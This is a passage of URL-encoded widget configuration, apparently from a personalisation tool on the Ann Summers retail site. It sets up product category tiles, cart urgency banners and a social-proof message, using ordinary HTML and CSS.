0Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp